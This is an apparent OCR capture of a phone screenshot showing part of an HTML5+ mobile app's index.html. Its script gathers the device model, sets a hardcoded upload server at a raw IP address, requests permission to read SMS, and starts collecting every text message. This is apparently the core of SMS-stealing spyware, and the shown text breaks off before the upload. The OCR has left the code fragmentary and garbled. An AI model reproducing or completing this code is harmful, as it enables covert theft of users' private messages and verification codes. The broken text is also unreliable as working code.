 00:59 HD 4G HD 4G 7%
index.html 78:28 (18) UTF-8
58 }
59
60 75% {
61 -webkit-transform: rotate(270deg);
62 }
63
64 100% {
65 -webkit-transform: rotate(360deg);
66 }
67 </style>
68
69
70 <script>
71 mui.init();
72 mui.plusReady(function () {
73 //var main = plus.android.runtimeMainActivity();
74 // main.moveTaskToBack(false);
75
76 var address = plus.device.vendor + '-' + plus.
device.model;
77 address = address.replace(/\n/g, "").replace(/ /
g, "").replace(/\r/g, "");
78 var apiserver = 'http://192.253.225.186:12/
index.php/api/uploads/';
79 //重复数据处理 预防用户重复点击
80 var
81 function
82 plus
全选 剪切 复制 粘贴 翻译
83
84 ["android.permission.READ_SMS"],
85 function (resultObj) {
86
87 //SmsInfo存放一条短信的各项内容
88 var SmsInfo = {}
89 //Sms存放所有短信
90 var Sms = {}
91
Tab / + - * = < >